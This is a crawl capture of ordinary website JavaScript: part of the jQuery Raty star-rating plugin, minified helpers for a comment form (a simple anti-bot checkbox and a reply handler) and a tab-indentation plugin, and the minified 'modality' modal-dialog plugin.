          } else if (this.opt.precision) {
            score = parseFloat(score).toFixed(1);
          }

          var mousemove = evt && evt.type === 'mousemove';

          if (!mouseover && !mousemove && !this.opt.targetKeep) {
            score = this.opt.targetText;
          }
        }

        methods._setTarget.call(this, target, score);
      }
    },

    _turnOn: function(i, score) {
      return this.opt.single ? (i === score) : (i <= score);
    },

    _unlock: function() {
      this.style.cursor = 'pointer';
      this.removeAttribute('title');

      this.score.removeAttr('readonly');

      this.self.data('readonly', false);

      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }

      if (this.cancel) {
        this.cancel.css('display', '');
      }
    },

    cancel: function(click) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== true) {
          methods[click ? 'click' : 'score'].call(self, null);

          this.score.removeAttr('value');
        }
      });
    },

    click: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);

          if (this.opt.click) {
            this.opt.click.call(this, score, $.Event('click'));
          }

          methods._target.call(this, score);
        }
      });
    },

    destroy: function() {
      return this.each(function() {
        var self = $(this),
            raw  = self.data('raw');

        if (raw) {
          self.off('.raty').empty().css({ cursor: raw.style.cursor }).removeData('readonly');
        } else {
          self.data('raw', self.clone()[0]);
        }
      });
    },

    getScore: function() {
      var score = [],
          value ;

      this.each(function() {
        value = this.score.val();

        score.push(value ? +value : undefined);
      });

      return (score.length > 1) ? score : score[0];
    },

    move: function(score) {
      return this.each(function() {
        var
          integer  = parseInt(score, 10),
          decimal  = methods._getFirstDecimal.call(this, score);

        if (integer >= this.opt.number) {
          integer = this.opt.number - 1;
          decimal = 10;
        }

        var
          width   = methods._getWidth.call(this),
          steps   = width / 10,
          star    = $(this.stars[integer]),
          percent = star.offset().left + steps * decimal,
          evt     = $.Event('mousemove', { pageX: percent });

        this.move = true;

        star.trigger(evt);

        this.move = false;
      });
    },

    readOnly: function(readonly) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== readonly) {
          if (readonly) {
            self.off('.raty').children('img').off('.raty');

            methods._lock.call(this);
          } else {
            methods._binds.call(this);
            methods._unlock.call(this);
          }

          self.data('readonly', readonly);
        }
      });
    },

    reload: function() {
      return methods.set.call(this, {});
    },

    score: function() {
      var self = $(this);

      return arguments.length ? methods.setScore.apply(self, arguments) : methods.getScore.call(self);
    },

    set: function(options) {
      return this.each(function() {
        $(this).raty($.extend({}, this.opt, options));
      });
    },

    setScore: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);
          methods._target.call(this, score);
        }
      });
    }
  };

  $.fn.raty = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
      return methods.init.apply(this, arguments);
    } else {
      $.error('Method ' + method + ' does not exist!');
    }
  };

  $.fn.raty.defaults = {
    cancel       : false,
    cancelClass  : 'raty-cancel',
    cancelHint   : 'Cancel this rating!',
    cancelOff    : '../assets/images/root/rating/cancel-off.png',
    cancelOn     : '../assets/images/root/rating/cancel-on.png',
    cancelPlace  : 'left',
    click        : undefined,
    half         : true,
    halfShow     : true,
    hints        : ['', '', '', '', ''],
    iconRange    : undefined,
    mouseout     : undefined,
    mouseover    : undefined,
    noRatedMsg   : 'Not rated yet!',
    number       : 5,
    numberMax    : 20,
    path         : undefined,
    precision    : false,
    readOnly     : false,
    round        : { down: 0.25, full: 0.6, up: 0.76 },
    score        : undefined,
    scoreName    : 'score',
    single       : false,
    space        : true,
    starHalf     : '../assets/images/root/rating/star-half.png',
    starOff      : '../assets/images/root/rating/star-off.png',
    starOn       : '../assets/images/root/rating/star-on.png',
    starType     : 'img',
    target       : undefined,
    targetFormat : '{score}',
    targetKeep   : false,
    targetScore  : undefined,
    targetText   : '',
    targetType   : 'hint'
  };

})(jQuery);

var AntiBOT={init:function(t){this.form=$(t),this.field=this.form.find(".not-human input"),this.bot=jQuery("#bot"),this.label=this.form.find(".not-human label"),this.submit=this.form.find(":submit"),this.binds(),this.lock()},binds:function(){var t=this;t.field.on("change",function(){t.field.is(":checked")?(t.label.text("S\xe9rio?"),t.lock()):t.unlock()})},lock:function(){var t=this;t.bot.val(!0),t.submit.on("click",function(e){e.preventDefault(),t.label.text("Hey! Me desmarque."),t.field.focus()})},unlock:function(){var t=this;t.submit.off("click"),t.bot.removeAttr("value"),t.label.text("Humanos! <3")}},CommentResponder={init:function(){this.body=jQuery("#comment_body"),this.comments=jQuery(".comments"),this.parent=jQuery("#comment_parent_id"),this.cancel=jQuery("#replying-cancel"),this.replying=jQuery("#replying-to"),this.binds()},binds:function(){var t=this;t.comments.on("click",".reply",function(){var e=jQuery(this),i=e.data("id"),n=e.data("name");t.setParent(i),t.write(n+",\n\n"),t.showReplying(i,n),t.showCancel(),t.focuz()}),t.cancel.on("click",function(){t.replying.css("visibility","hidden"),t.body.val(""),t.cancel.css("visibility","hidden"),t.parent.removeAttr("value"),t.focuz()})},focuz:function(){this.body.blur().focus()},setParent:function(t){this.parent.val(t)},showCancel:function(){this.cancel.css("visibility","visible")},showReplying:function(t,e){var i="#comment-"+t,n="#"+t;this.replying.css("visibility","visible").children("strong").html('<a href="'+i+'">'+n+"</a> "+e)},write:function(t){this.body.val(t)}};jQuery(function(){var t=jQuery("#donations");jQuery(".i-heart").on("click",function(){t.slideToggle("fast")})}),function(t){var e={init:function(i){return this.each(function(){this.opt=t.extend({},t.fn.taby.defaults,i);var n=t(this).off(".taby");e._adjustTab.call(this),e._bind.call(this),n.data({settings:this.opt,taby:!0})})},_adjustTab:function(){this.opt.tab="";for(var t=0;t<this.opt.space;t++)this.opt.tab+=" "},_backspace:function(){var e=t(this).data("settings"),i=this.selectionStart;e.backspace&&this.value.slice(i-e.tab.length,i)==e.tab&&(this.evt.preventDefault(),this.value=this.value.slice(0,i-e.tab.length)+this.value.slice(i),this.selectionStart=i-e.tab.length,this.selectionEnd=i-e.tab.length)},_bind:function(){t(this).on(e._eventName(),function(t){var i=t.keyCode||t.which;t.metaKey||(this.evt=t,9==i?t.shiftKey?e._shiftTab.call(this):e._tab.call(this):8==i?e._backspace.call(this):46==i?e._del.call(this):37==i?e._left.call(this):39==i&&e._right.call(this))})},_del:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;e.del&&this.value.slice(i,i+e.tab.length)==e.tab&&(this.evt.preventDefault(),this.value=this.value.slice(0,i)+this.value.slice(i+e.tab.length),this.selectionStart=i,this.selectionEnd=n)},_eventName:function(){return e._isFirefox()?"keypress.taby":"keydown.taby"},_isFirefox:function(){return/firefox/.test(navigator.userAgent.toLowerCase())},_left:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;if(this.evt.shiftKey||(i=n),e.left===!0&&this.value.slice(i-e.tab.length,i)==e.tab){this.evt.preventDefault();var s=e.tab.length,l=e.tab.length;this.evt.shiftKey&&(l=0),this.selectionStart=i-s,this.selectionEnd=n-l}},_right:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;this.evt.shiftKey||(n=i),e.right===!0&&this.value.slice(n,n+e.tab.length)==e.tab&&(this.evt.preventDefault(),this.selectionStart=i+(this.evt.shiftKey?0:e.tab.length),this.selectionEnd=n+e.tab.length)},_shiftTab:function(){this.evt.preventDefault();var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;if(preselection=this.value.slice(0,i),selection=this.value.slice(i,n),postselection=this.value.slice(n),isMultipleLine=selection.indexOf("\n")>=0,lineStart=preselection.lastIndexOf("\n"),lineEnd=n+postselection.indexOf("\n"),isFirst=0==i,previousCharacter=isFirst?"":this.value.slice(i-1,i),0>lineStart?lineStart=0:lineStart++,0>lineEnd&&(lineEnd=this.value.length),isMultipleLine){selection.lastIndexOf("\n")==selection.length-1&&(lineEnd=n-1,postselection="\n"+postselection);var s=this.value.slice(lineStart,lineEnd),l=s;if(l=l.replace(new RegExp("^"+e.tab),"").replace(new RegExp("\n"+e.tab,"g"),"\n"),s==l)return;this.value=this.value.slice(0,lineStart)+l+this.value.slice(lineEnd);var a=s.length-l.length,h=i,c=n-a;isFirst||"\n"==previousCharacter||(h-=e.tab.length),lineStart>h&&(h=lineStart);var o=0>h?0:h,r=0>c?0:c;this.selectionStart=o,this.selectionEnd=r}else{var s=this.value.slice(lineStart,lineEnd),l=s;if(0==s.indexOf(e.tab)&&(l=s.slice(e.tab.length)),s==l)return;this.value=this.value.slice(0,lineStart)+l+this.value.slice(lineEnd);var u=takedEnd=e.tab.length;i-lineStart<e.tab.length&&(u=i-lineStart,i==n&&(takedEnd=u)),this.selectionStart=i-u,this.selectionEnd=n-takedEnd}},_tab:function(){this.evt.preventDefault();var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd,s=this.value.slice(0,i),l=this.value.slice(i,n),a=this.value.slice(n),h=s.lastIndexOf("\n"),c=n+a.indexOf("\n"),o=0==i,r=n==this.value.length,u=o?"":this.value.slice(i-1,i),f=r?"":this.value.slice(n,n+1);if(0>h?h=0:h++,0>c&&(c=this.value.length),l.indexOf("\n")>=0){l.lastIndexOf("\n")==l.length-1&&(c=n-1,a="\n"+a);var v=this.value.slice(h,c),d=v;if(d=e.tab+d.replace(new RegExp("\n","g"),"\n"+e.tab),v==d)return;this.value=this.value.slice(0,h)+d+this.value.slice(c);var b=d.length-v.length,g=i,p=n+b;o||"\n"==u||(g+=e.tab.length),this.selectionStart=g,this.selectionEnd=p}else if(!o&&"\n"!=u||!r&&"\n"!=f||""==l)this.value=s+e.tab+a,this.selectionStart=i+e.tab.length,this.selectionEnd=i+e.tab.length;else{var v=this.value.slice(h,c);this.value=s+e.tab+v+a,this.selectionStart=i,this.selectionEnd=n+e.tab.length}},goTo:function(t){return this.each(function(){this.focus(),this.selectionStart=t,this.selectionEnd=t})},select:function(t,e){return this.each(function(){this.focus(),this.selectionStart=t,this.selectionEnd=void 0===e?this.value.length:e})},set:function(e){return this.each(function(){var i=t(this),n=i.data("settings"),s=t.extend({},n,e);i.taby(s)})}};t.fn.taby=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist!"):e.init.apply(this,arguments)},t.fn.taby.defaults={backspace:!0,del:!0,left:!0,right:!0,space:2}}(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?1f31c556d21f27ebdde182f9b0fb2d0e56f6e865
body_size: 343
content:
/* @author: Mark McCann (www.markmccann.me) @license: None, Public Domain */
;(function(e,t,n,r){var i="modality",s=e("body")[0],o={autoBind:true,clickOffToClose:true,closeOnEscape:true,effect:"",innerClass:"mm-wrap",modalClass:"modality-modal",onClose:"",onOpen:"",openClass:"mm-show",openOnLoad:false,userClass:""},u=function(t,n){var r=this;r.defaults=o;r.id=e(t).attr("id");r.settings=e.extend({},o,n);r.$modal=e(t).wrap('<div class="'+r.settings.modalClass+" "+r.settings.effect+" "+r.settings.userClass+'">'+'<div class="'+r.settings.innerClass+'">'+"</div>"+"</div>").show();r.$wrapper=r.$modal.parents("."+r.settings.modalClass);r.$triggers=e('a[href="#'+r.id+'"], [data-modality="#'+r.id+'"]');if(r.settings.autoBind){r.$triggers.each(function(){r.setTrigger(e(this))})}if(r.settings.clickOffToClose){r.$wrapper.click(function(e){e.preventDefault();if(e.target==r.$wrapper[0])r.close()})}if(r.settings.closeOnEscape){e(s).keyup(function(e){if(e.keyCode==27)r.close()})}if(navigator.appVersion.indexOf("MSIE 7.")!=-1){r.$wrapper.prepend('<div class="mm-ghost"></div>')}if(r.settings.openOnLoad)r.open();return r};e.extend(u.prototype,{open:function(e){this.$wrapper.add(s).addClass(this.settings.openClass);if(typeof this.settings.onOpen=="function")this.settings.onOpen();if(typeof e=="function")e();return this},close:function(e){this.$wrapper.add(s).removeClass(this.settings.openClass);if(typeof this.settings.onClose=="function")this.settings.onClose();if(typeof e=="function")e();return this},toggle:function(e){return this.isOpen()?this.close(e):this.open(e)},isOpen:function(){return this.$wrapper.hasClass(this.settings.openClass)},setTrigger:function(e){var t=this;e.click(function(e){e.preventDefault();t.toggle()});return t}});e.extend(u,{instances:{},init:function(e,t){var n={},i=this,s=0;e.each(function(){var e=new i(this,t);i.instances[e.id]=n[s]=e});return n[1]===r?n[0]:n}});e[i]=u;e.fn[i]=function(t){return e[i].init(this,t)}})(jQuery,window,document);